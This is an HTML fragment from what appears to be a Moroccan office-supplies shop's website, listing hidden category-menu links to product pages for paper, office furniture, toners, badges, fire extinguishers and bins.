                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/aspirateurs.html" class="cat-btn cat-btn-624" style="display: none;">Aspirateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/couverts.html" class="cat-btn cat-btn-416" style="display: none;">Couverts</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/fruits-secs.html" class="cat-btn cat-btn-629" style="display: none;">Fruits secs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gourdes.html" class="cat-btn cat-btn-416" style="display: none;">Gourdes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machine-a-laver.html" class="cat-btn cat-btn-624" style="display: none;">Machine à laver </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/protege-cables.html" class="cat-btn cat-btn-623" style="display: none;">Protège câbles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/sac-a-dejeuner-et-gouter.html" class="cat-btn cat-btn-416" style="display: none;">Sac à déjeuner et goûter</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/seche-cheveux.html" class="cat-btn cat-btn-624" style="display: none;">Sèche cheveux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/rallonges-et-parafoudres.html" class="cat-btn cat-btn-623" style="display: none;">Rallonges et parafoudres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/auto-laveuses.html" class="cat-btn cat-btn-624" style="display: none;">Auto-laveuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-professionelle.html" class="cat-btn cat-btn-389" style="display: none;">Gamme Professionelle </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-armoire.html" class="cat-btn cat-btn-934" style="display: none;">Pour Armoire</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-de-direction.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux de Direction</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/archivage.html" class="cat-btn cat-btn-300" style="display: none;">Archivage</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-economique.html" class="cat-btn cat-btn-302" style="display: none;">Papier économique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-mfp.html" class="cat-btn cat-btn-573" style="display: none;">Copieurs MFP</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-de-bureaux.html" class="cat-btn cat-btn-619" style="display: none;">Lampes de Bureaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/nettoyeurs-haute-pression.html" class="cat-btn cat-btn-624" style="display: none;">Nettoyeurs Haute Pression (NHP)</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html" class="cat-btn cat-btn-303" style="display: none;">Bureaux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/monobrosses.html" class="cat-btn cat-btn-624" style="display: none;">Monobrosses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-consumer.html" class="cat-btn cat-btn-389" style="display: none;">Gamme Consumer</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-tiroir.html" class="cat-btn cat-btn-934" style="display: none;">Pour Tiroir</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-presentation.html" class="cat-btn cat-btn-300" style="display: none;">Articles de présentation</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-operateurs.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux Opérateurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-multifonctions.html" class="cat-btn cat-btn-302" style="display: none;">Papier Multifonctions</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/accessoires-copieurs.html" class="cat-btn cat-btn-573" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-a-pied.html" class="cat-btn cat-btn-619" style="display: none;">Lampes à Pied </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-direction.html" class="cat-btn cat-btn-617" style="display: none;">Fauteuils Direction</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/balayeuses.html" class="cat-btn cat-btn-624" style="display: none;">Balayeuses </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-seconde-main.html" class="cat-btn cat-btn-573" style="display: none;">Copieurs Seconde Main</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-operateurs.html" class="cat-btn cat-btn-617" style="display: none;">Fauteuils Opérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/generateurs-de-vapeur.html" class="cat-btn cat-btn-624" style="display: none;">Générateurs de Vapeur </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-pivotants.html" class="cat-btn cat-btn-617" style="display: none;">Fauteuils Pivotants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs.html" class="cat-btn cat-btn-624" style="display: none;">Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html" class="cat-btn cat-btn-303" style="display: none;">Sièges et Fauteuils</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/workstations.html" class="cat-btn cat-btn-616" style="display: none;">Workstations</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html" class="cat-btn cat-btn-303" style="display: none;">Tables de Réunion</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-informatique.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux Informatique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-tactile.html" class="cat-btn cat-btn-389" style="display: none;">Gamme Tactile</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/reliure-et-plastification.html" class="cat-btn cat-btn-300" style="display: none;">Reliure et plastification</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-extra-blanc.html" class="cat-btn cat-btn-302" style="display: none;">Papier Extra blanc</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/portes-manteaux.html" class="cat-btn cat-btn-619" style="display: none;">Portes Manteaux</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs.html" class="cat-btn cat-btn-617" style="display: none;">Sièges Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/horloges.html" class="cat-btn cat-btn-619" style="display: none;">Horloges</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html" class="cat-btn cat-btn-303" style="display: none;">Meubles de Rangement</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/ecriture-et-correction.html" class="cat-btn cat-btn-300" style="display: none;">Écriture et correction</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/pc-gaming.html" class="cat-btn cat-btn-389" style="display: none;">PC Gaming</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-haut-grammage.html" class="cat-btn cat-btn-302" style="display: none;">Papier Haut grammage </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/paillassons.html" class="cat-btn cat-btn-619" style="display: none;">Paillassons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pliables.html" class="cat-btn cat-btn-617" style="display: none;">Chaises pliables</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/tables-basses.html" class="cat-btn cat-btn-616" style="display: none;">Tables Basses</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-gamme-luxe.html" class="cat-btn cat-btn-302" style="display: none;">Papier Gamme de Luxe</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/ensemble-chaises.html" class="cat-btn cat-btn-617" style="display: none;">Ensemble Chaises</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/cabines-telephoniques-acoustiques.html" class="cat-btn cat-btn-619" style="display: none;">Cabines Téléphoniques Acoustiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-ergonomiques.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pour-collectivites.html" class="cat-btn cat-btn-617" style="display: none;">Chaises pour collectivités</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cahiers-et-bloc-notes.html" class="cat-btn cat-btn-300" style="display: none;">Cahiers et bloc-notes</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-recycle.html" class="cat-btn cat-btn-302" style="display: none;">Papier Recyclé </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires.html" class="cat-btn cat-btn-618" style="display: none;">Armoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons.html" class="cat-btn cat-btn-618" style="display: none;">Caissons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/classement-dossiers-suspendus.html" class="cat-btn cat-btn-618" style="display: none;">Classement Dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/bibliotheques.html" class="cat-btn cat-btn-618" style="display: none;">Bibliothèques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html" class="cat-btn cat-btn-303" style="display: none;">Mobilier D'accueil</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/petite-fourniture.html" class="cat-btn cat-btn-300" style="display: none;">Petite fourniture</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html" class="cat-btn cat-btn-303" style="display: none;">Tables hautes et Tabourets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html" class="cat-btn cat-btn-303" style="display: none;">Accessoires Aménagement de Bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/rangement-de-bureau.html" class="cat-btn cat-btn-300" style="display: none;">Rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-300" style="display: none;">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/sur-trepieds.html" class="cat-btn cat-btn-590" style="display: none;">Sur trépieds</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-pastels.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs pastels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs/scotch.html" class="cat-btn cat-btn-411" style="display: none;">Scotch</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/imprimantes.html" class="cat-btn cat-btn-544" style="display: none;">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-mobiles.html" class="cat-btn cat-btn-666" style="display: none;">Cachets mobiles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/hp.html" class="cat-btn cat-btn-299" style="display: none;">HP</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/lecteurs-de-badges.html" class="cat-btn cat-btn-587" style="display: none;">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/imprimantes.html" class="cat-btn cat-btn-466" style="display: none;">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/rubans-correcteurs.html" class="cat-btn cat-btn-516" style="display: none;">Rubans correcteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/palettes.html" class="cat-btn cat-btn-404" style="display: none;">Palettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-a-encrage-separe.html" class="cat-btn cat-btn-519" style="display: none;">Dateurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes commerciales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/badges.html" class="cat-btn cat-btn-375" style="display: none;">Badges </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-avec-texte.html" class="cat-btn cat-btn-864" style="display: none;">Dateurs avec texte</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-automatiques.html" class="cat-btn cat-btn-372" style="display: none;">Numéroteurs automatiques</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-jet-d.html" class="cat-btn cat-btn-209" style="display: none;">Papier photo jet d’encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-simili-cuir.html" class="cat-btn cat-btn-424" style="display: none;">En simili cuir </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/miroirs-de-surveillance.html" class="cat-btn cat-btn-414" style="display: none;">Miroirs de surveillance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/uniflexcover.html" class="cat-btn cat-btn-875" style="display: none;">UniFlexcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance/cartes-de-visite.html" class="cat-btn cat-btn-244" style="display: none;">Cartes de visite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-manuels.html" class="cat-btn cat-btn-590" style="display: none;">Muraux manuels</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-intenses.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs intenses</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/avec-fenetre.html" class="cat-btn cat-btn-922" style="display: none;">Avec fenêtre </a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes pour mise sous pli</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/porte-badges.html" class="cat-btn cat-btn-375" style="display: none;">Porte-badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/unihardcover.html" class="cat-btn cat-btn-875" style="display: none;">UniHardcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-laser.html" class="cat-btn cat-btn-209" style="display: none;">Papier photo laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-bois.html" class="cat-btn cat-btn-424" style="display: none;">En bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-polypropylene.html" class="cat-btn cat-btn-424" style="display: none;">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/sans-fenetre.html" class="cat-btn cat-btn-922" style="display: none;">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-fluos.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs fluos</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli/sans-fenetre.html" class="cat-btn cat-btn-923" style="display: none;">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-administratives.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes administratives</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-assorties.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs assorties</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-metal.html" class="cat-btn cat-btn-424" style="display: none;">En métal </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-motorises.html" class="cat-btn cat-btn-590" style="display: none;">Muraux motorisés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/badges.html" class="cat-btn cat-btn-587" style="display: none;">Badges </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/pinces-badges.html" class="cat-btn cat-btn-375" style="display: none;">Pinces badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/lecteurs-de-badges.html" class="cat-btn cat-btn-544" style="display: none;">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/derouleur-de-scotch/id/893/" class="cat-btn cat-btn-411" style="display: none;">Dérouleur de scotch</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-metal.html" class="cat-btn cat-btn-666" style="display: none;">Cachets métal </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/canon.html" class="cat-btn cat-btn-299" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/rubans-pour-etiquettes.html" class="cat-btn cat-btn-466" style="display: none;">Rubans pour étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/badges.html" class="cat-btn cat-btn-544" style="display: none;">Badges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/bracelets-vinyl.html" class="cat-btn cat-btn-587" style="display: none;">Bracelets Vinyl </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/transpalettes.html" class="cat-btn cat-btn-404" style="display: none;">Transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-sans-texte.html" class="cat-btn cat-btn-864" style="display: none;">Dateurs sans texte</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-a-encrage-separe.html" class="cat-btn cat-btn-372" style="display: none;">Numéroteurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/cordons.html" class="cat-btn cat-btn-375" style="display: none;">Cordons </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques/produits-en-boites.html" class="cat-btn cat-btn-447" style="display: none;">Produits en boîtes</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cd-dvd.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes pour CD/DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/zip-enrouleurs.html" class="cat-btn cat-btn-375" style="display: none;">Zip enrouleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cartes-carte-de-visites.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes pour cartes ( cartes de visite – cartes de vœux – Faire part )</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/samsung.html" class="cat-btn cat-btn-299" style="display: none;">Samsung</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/rubans.html" class="cat-btn cat-btn-544" style="display: none;">Rubans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/accessoires.html" class="cat-btn cat-btn-587" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/poteaux-d-alignement.html" class="cat-btn cat-btn-587" style="display: none;">Poteaux D'alignement</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/brother.html" class="cat-btn cat-btn-299" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/visiophones.html" class="cat-btn cat-btn-587" style="display: none;">Visiophones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/accessoires.html" class="cat-btn cat-btn-544" style="display: none;">Accessoires </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-classiques.html" class="cat-btn cat-btn-666" style="display: none;">Cachets classiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/xerox.html" class="cat-btn cat-btn-299" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-express-en-1-heure.html" class="cat-btn cat-btn-666" style="display: none;">Cachets express en 1 heure</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/lexmark.html" class="cat-btn cat-btn-299" style="display: none;">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-a-faire-soi-meme.html" class="cat-btn cat-btn-518" style="display: none;">Cachets à faire soi même</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/epson.html" class="cat-btn cat-btn-299" style="display: none;">Epson</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-formules.html" class="cat-btn cat-btn-518" style="display: none;">Cachets formules</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/kyocera.html" class="cat-btn cat-btn-299" style="display: none;">Kyocera</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toners-compatibles-konica-minolta.html" class="cat-btn cat-btn-299" style="display: none;">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/massicots.html" class="cat-btn cat-btn-383" style="display: none;">Massicots</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/porte-blocs.html" class="cat-btn cat-btn-543" style="display: none;">Porte-blocs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toner-compatible-ricoh.html" class="cat-btn cat-btn-299" style="display: none;">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/cisailles.html" class="cat-btn cat-btn-383" style="display: none;">Cisailles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets.html" class="cat-btn cat-btn-542" style="display: none;">Répertoires et carnets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/voiries.html" class="cat-btn cat-btn-414" style="display: none;">Voiries</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/armoires-a-cles.html" class="cat-btn cat-btn-540" style="display: none;">Armoires à clés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/mallettes-ignifuges.html" class="cat-btn cat-btn-540" style="display: none;">Mallettes ignifuges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-540" style="display: none;">Armoires fortes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs.html" class="cat-btn cat-btn-539" style="display: none;">Extincteurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/robinet-incendie.html" class="cat-btn cat-btn-539" style="display: none;">Robinet incendie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-complets.html" class="cat-btn cat-btn-535" style="display: none;">PC Complets</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/boites-d-envoi.html" class="cat-btn cat-btn-534" style="display: none;">Boites d'envoi</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-interieur.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles d’intérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-exterieur.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles d’extérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-cendriers.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles cendriers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-sanitaires.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles sanitaires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-conteneurs.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles conteneurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing.html" class="cat-btn cat-btn-296" style="display: none;">Computing</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/unites-centrales.html" class="cat-btn cat-btn-535" style="display: none;">Unités centrales</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/etiquettes-d-expedition.html" class="cat-btn cat-btn-534" style="display: none;">Etiquettes d'expedition</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/sacs-poubelles.html" class="cat-btn cat-btn-538" style="display: none;">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-all-in-one.html" class="cat-btn cat-btn-535" style="display: none;">PC All-in-one</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/evolis.html" class="cat-btn cat-btn-295" style="display: none;">EVOLIS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-poudre.html" class="cat-btn cat-btn-693" style="display: none;">Extincteurs à poudre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/supports-sacs.html" class="cat-btn cat-btn-538" style="display: none;">Supports sacs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/boitier-pc-gaming.html" class="cat-btn cat-btn-535" style="display: none;">Boîtier PC Gaming</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-co2.html" class="cat-btn cat-btn-693" style="display: none;">Extincteurs à co2</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-de-tri-selectif.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles de Tri sélectif</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/zebra.html" class="cat-btn cat-btn-295" style="display: none;">ZEBRA</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/coins-de-lettres.html" class="cat-btn cat-btn-534" style="display: none;">Coins de lettres</a>
